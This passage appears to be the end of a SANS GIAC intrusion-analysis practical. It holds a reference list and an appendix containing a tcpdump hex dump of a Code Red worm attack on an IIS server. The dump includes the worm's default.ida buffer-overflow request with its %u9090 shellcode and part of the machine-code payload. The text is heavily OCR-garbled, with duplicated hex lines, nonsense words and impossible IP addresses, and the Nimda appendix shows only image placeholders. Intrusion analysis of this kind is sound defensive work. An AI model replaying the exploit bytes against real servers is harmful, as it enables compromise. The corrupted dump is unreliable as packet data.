Holland Jeff www.giac.org/practical/Jeff\_Holland\_GCIA.doc

Beardsley Tod www.giac.org/practical/Tod\_Beardsley\_GCIA.doc

Drew Steven www.giac.org/practical/Steven\_Drew\_GCIA.doc

Jeremiah Garreth www.giac.org/practical/Garreth\_jeremiah\_GCIA

Ellis Joe http://www.giac.org/practical/Joe\_Ellis\_GCIA.doc

Fyodor http://www.insecure.org/nmap/nmap-fingerprinting-article.html

**Blubster** www.blubster.com

WinMX www.winmx.com

**CONTRACT SET AUTHER INCRED AND AVAILABLE CONTRACT CONTRACT CONTRACT CONTRACT CONTRACT CONTRACT CONTRACT CONTRACT CONTRACT CONTRACT CONTRACT CONTRACT CONTRACT CONTRACT CONTRACT CONTRACT CONTRACT CONTRACT CONTRACT CONTRACT** Buchanan J http://homepage.ntlworld.com/j.buchanan/winmx/blocked.html

SANS http://rr.sans.org/threats/mutation.php

http://boudicca.tux.org/mhonarc/ma-linux/2001-Feb/msg00569.html

http://aris.securityfocus.com/alerts/codered/010720-Analysis-CodeRed.pdf

http://www.russonline.net/tonikgin/EduHacking.html

www.iana.org

http://www.whitehats.com/IDS/552

#### Appendix A – Code Red Infection – Full Dump

17.223 0.334.3666 x 172.30, 100, 255. 0 = 16.11, 12.30, 100, 25. 0 = 16.11, 11.11, 12.30, 13.30, 11.11, 12.30, 11.11, 12.30, 11.12, 11.11, 12.30, 11.12, 11.11, 12.30, 11.12, 11.11, 12.30, 11.12, 11.11, 12.30, 11.11, 12.30, 18:28:29.692584 217.228.9.134.3606 > 172.30.100.225.80: S 301921355:301921355(0) win 8760 <mss 1380,nop,nop,sackOK> (DF) 0x0000 4500 0030 1b96 4000 7206 f8c7 d9e4 0986 E..O..@.r....... 0x0010 acle 64e1 0e16 0050 11fe f44b 9fc3 f28f ..d....P...K.... 0x0020 7002 2238 c5c9 0000 0204 0564 0101 0402 p."8.......d.... 18:28:29.693138 172.30.100.225.80 > 217.228.9.134.3606: S 3364368346:3364368346(0) ack 301921356 win 16560 <mss 1460,nop,nop,sackOK> (DF) 0x0000 4500 0030 0027 4000 8006 0637 ac1e 64e1 E..0.'@....7..d. 0x0010 d9e4 0986 0050 0e16 c888 2fda 11fe f44c .....P..../....L 0x0020 7012 40b0 40e1 0000 0204 05b4 0101 0402 p.@.@........... 18:28:30.091007 217.228.9.134.3606 > 172.30.100.225.80: . ack 1 win 9660 (DF) 0x0000 4500 0028 1bac 4000 7206 f8b9 d9e4 0986 E..(..@.r....... 0x0010 ac1e 64e1 0e16 0050 11fe f44c c888 2fdb ..d....P...L../.<br>0x0020 5010 25bc 8899 0000 0000 0000 0000 P.%.......... 0x0020 5010 25bc 8899 0000 0000 0000 0000 18:28:30.096917 217.228.9.134.3606 > 172.30.100.225.80: P 1:5(4) ack 1 win 9660 (DF) 0x0000 4500 002c 1bad 4000 7206 f8b4 d9e4 0986 E..,..@.r....... 0x0010 ac1e 64e1 0e16 0050 11fe f44c c888 2fdb ..d....P...L../. 0x0020 5018 25bc ed27 0000 4745 5420 0000 P.%..'..GET... 18:28:30.190870 217.228.9.134.3606 > 172.30.100.225.80: P 5:1385(1380) ack 1 win 9660 (DF) 0x0000 4500 058c 1bae 4000 7206 f353 d9e4 0986 E.....@.r..S... 0x0010 ac1e 64e1 0e16 0050 11fe f450 c888 2fdb ..d....P...P../.<br>0x0020 5018 25bc b28f 0000 2f64 6566 6175 6c74 P.%..../default 0x0020 5018 25bc b28f 0000 2f64 6566 6175 6c74 P.%...../default 0x0030 2e69 6461 3f4e 4e4e 4e4e 4e4e 4e4e 4e4e .ida?NNNNNNNNNNN 0x0040 4e4e 4e4e 4e4e 4e4e 4e4e 4e4e 4e4e 4e4e NNNNNNNNNNNNNNNN 0x0050 4e4e 4e4e 4e4e 4e4e 4e4e 4e4e 4e4e 4e4e NNNNNNNNNNNNNNNN 0x0060 4e4e 4e4e 4e4e 4e4e 4e4e 4e4e 4e4e 4e4e NNNNNNNNNNNNNNNN 4e4e 4e4e 4e4e 4e4e 4e4e 4e4e 4e4e 0x0080 4e4e 4e4e 4e4e 4e4e 4e4e 4e4e 4e4e 4e4e NNNNNNNNNNNNNNNN 4e4e 4e4e 4e4e 4e4e 4e4e 4e4e 4e4e<br>4e4e 4e4e 4e4e 4e4e 4e4e 4e4e 4e4e 4e4e 0x00a0 4e4e 4e4e 4e4e 4e4e 4e4e 4e4e 4e4e 4e4e NNNNNNNNNNNNNNNN 0x00b0 4e4e 4e4e 4e4e 4e4e 4e4e 4e4e 4e4e 4e4e NNNNNNNNNNNNNNNN 0x00c0 4e4e 4e4e 4e4e 4e4e 4e4e 4e4e 4e4e 4e4e NNNNNNNNNNNNNNNN 0x00d0 4e4e 4e4e 4e4e 4e4e 4e4e 4e4e 4e4e 4e4e NNNNNNNNNNNNNNNN 0x00e0 4e4e 4e4e 4e4e 4e4e 4e4e 4e4e 4e4e 4e4e NNNNNNNNNNNNNNNN 0x00f0 4e4e 4e4e 4e4e 4e4e 4e4e 4e4e 4e4e 4e4e NNNNNNNNNNNNNNNN 0x0100 4e4e 4e4e 4e4e 4e4e 4e4e 4e4e 4e4e 4e4e NNNNNNNNNNNNNNNN 0x0110 4e4e 4e4e 4e25 7539 3039 3025 7536 3835 NNNNN%u9090%u685 0x0120 3825 7563 6264 3325 7537 3830 3125 7539 8%ucbd3%u7801%u9<br>0x0130 3039 3025 7536 3835 3825 7563 6264 3325 090%u6858%ucbd3% 0x0130 3039 3025 7536 3835 3825 7563 6264 3325 090%u6858%ucbd3%<br>0x0140 7537 3830 3125 7539 3039 3025 7536 3835 u7801%u9090%u685 0x0140 7537 3830 3125 7539 3039 3025 7536 3835 u7801%u9090%u685<br>0x0150 3825 7563 6264 3325 7537 3830 3125 7539 8%ucbd3%u7801%u9 0x0150 3825 7563 6264 3325 7537 3830 3125 7539 8%ucbd3%u7801%u9<br>0x0160 3039 3025 7539 3039 3025 7538 3139 3025 090%u9090%u8190% 0x0160 3039 3025 7539 3039 3025 7538 3139 3025 090%u9090%u8190%<br>0x0170 7530 3063 3325 7530 3030 3325 7538 6230 u00c3%u0003%u8b0 7530 3063 3325 7530 3030 3325 7538 6230 0x0170 7500 5000 5025 7535 3366 6625 7530 0%u531b%u53ff%u0<br>0x0180 3025 7535 3331 6225 7535 3366 6625 7530 0%u531b%u53ff%u0<br>0x0190 3037 3825 7530 3030 3025 7530 303d 6120 078%u0000%u00=a. 0x0190 3037 3825 7530 3030 3025 7530 303d 6120 0x01a0 2048 5454 502f 312e 300d 0a43 6f6e 7465 .HTTP/1.0..Conte 0x01b0 6e74 2d74 7970 653a 2074 6578 742f 786d nt-type:.text/xm 0x01c0 6c0a 484f 5354 3a77 7777 2e77 6f72 6d2e l.HOST:www.worm. 0x01b0 6e74 2d/4 /9/0 0bbd 2014 0070 7421 7000<br>0x01c0 6c0a 484f 5354 3a77 7777 2e77 6f72 6d2e 1.HOST:www.worm.<br>0x01d0 636f 6d0a 2041 6363 6570 743a 202a 2f2a com..Accept:.\*/\*<br>0x01e0 0a43 6f6e 7465 6e74 2d6c 656e 6774 683a 0x01e0 0a43 6f6e 7465 6e74 2d6c 656e 6774 683a . Content-length:  $0 \times 01f0$  2033 3536 3920 0d0a 0d0a 558b ec81 ec18 .3569..... $0 \ldots$ 0x0200 0200 0053 5657 8dbd e8fd ffff b986 0000 ...SVW..........<br>0x0210 00b8 cccc cccc f3ab c785 70fe ffff 0000 ............p..... 0x0210 00b8 cccc cccc f3ab c785 70fe ffff 0000 ...........p.....<br>0x0220 0000 e90a 0b00 008f 8568 feff ff8d bdf0 .........h......  $0 \times 0220$  0000 e90a 0b00 008f 8568 feff ff8d bdf0 .........h......<br> $0 \times 0230$  feff ff64 a100 0000 0089 4708 6489 3d00 ...d......G.d.= 0x0230 feff ff64 a100 0000 0089 4708 6489 3d00 0x0240 0000 00e9 6f0a 0000 8f85 60fe ffff c785 ....o.....`.....<br>0x0250 f0fe ffff ffff ffff 8b85 68fe ffff 83e8 ...........h..... 0x0250 f0fe ffff ffff ffff 8b85 68fe ffff 83e8 0x0260 0789 85f4 feff ffc7 8558 feff ff00 00e0 .........X...... 0x0270 77e8 9b0a 0000 83bd 70fe ffff 000f 85dd w.......p....... 0x0280 0100 008b 8d58 feff ff81 c100 0001 0089 .....X............<br>0x0290 8d58 feff ff81 bd58 feff ff00 0000 7875 ..X.....X.......xu 8d58 feff ff81 bd58 feff ff00 0000 7875 .X.....X.......xu<br>0ac7 8558 feff ff00 00f0 bf8b 9558 feff ...X.........X.. 0x02a0 0ac7 8558 feff ff00 00f0 bf8b 9558 feff ...X.........X.. 0x02b0 ff33 c066 8b02 3d4d 5a00 000f 859a 0100 .3.f..=MZ....... 0x02c0 008b 8d58 feff ff8b 513c 8b85 58fe ffff ...X....Q<..X... 0x02d0 33c9 668b 0c10 81f9 5045 0000 0f85 7901 3.f.....PE....y. 0x02e0 0000 8b95 58fe ffff 8b42 3c8b 8d58 feff ....X....B<..X. 0x02f0 ff8b 5401 7803 9558 feff ff89 9554 feff ...T.x..X.....T..<br>0x0300 ff8b 8554 feff ff8b 480c 038d 58fe ffff ...T....H...X... 0x0300 ff8b 8554 feff ff8b 480c 038d 58fe ffff







17.229.1.344.3606 > 172.30.100.1225.800 P **E** 4003.4000 d ack 5 win 9t<br>  $\frac{3}{2}$  Sheeb 4000 7206 f.97a d9ed 0966 = 2.1.4.67.1.2.2.<br> **C** SANS III 0.225.60 > 2.17.228.9.134.3606: ...ack 40041 win 16580 (DP)<br> **C** SANS III 0 Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 0x04e0 2020 2020 2020 2020 2020 2020 2020 2020 ................ 0x04f0 2020 2020 2020 2020 2020 2020 2020 2020 ................ 0x0500 2020 2020 2020 2020 2020 2020 2020 2020 ................ 0x0510 2020 2020 2020 2020 2020 2020 2020 2020 ................  $0 \times 0520$  2020 20  $\cdots$  ... 18:28:30.751033 172.30.100.225.80 > 217.228.9.134.3606: . ack 4040 win 16560 (DF) 0x0000 4500 0028 0029 4000 8006 063d ac1e 64e1 E..(.)@....=..d. 0x0010 d9e4 0986 0050 0e16 c888 2fdb 11ff 0413 .....P..../..... 0x0020 5010 40b0 5dde 0000 0000 0000 0000 P.@.]......... 18:28:30.996500 172.30.100.225.80 > 217.228.9.134.3606: P 1:5(4) ack 4040 win 16560 (DF) 0x0000 4500 002c 002a 4000 8006 0638 ac1e 64e1  $E...$ ,.\*@....8..d.<br>0x0010 d9e4 0986 0050 0e16 c888 2fdb 11ff 0413 .....P..../..... 0x0010 d9e4 0986 0050 0e16 c888 2fdb 11ff 0413 .....P..../..... 0x0020 5018 40b0 c26c 0000 4745 5420 0000 P.@..l..GET... 18:28:31.405018 217.228.9.134.3606 > 172.30.100.225.80: F 4040:4040(0) ack 5 win 9656 (DF) 0x0000 4500 0028 1beb 4000 7206 f87a d9e4 0986 E..(..@.r..z.... 0x0010 ac1e 64e1 0e16 0050 11ff 0413 c888 2fdf ..d....P....../. 0x0020 5011 25b8 78d1 0000 0000 0000 0000 P.%.x......... 18:28:31.405087 172.30.100.225.80 > 217.228.9.134.3606: . ack 4041 win 16560 (DF) 0x0000 4500 0028 008f 4000 8006 05d7 ac1e 64e1 E..(..@.......d. 0x0010 d9e4 0986 0050 0e16 c888 2fdf 11ff 0414 .....P..../..... 0x0020 5010 40b0 5dd9 0000 0000 0000 0000 P.@.].........

#### Appendix B – Nimda Scans – TCPDump

#### **Traffic Pattern from WinDump**





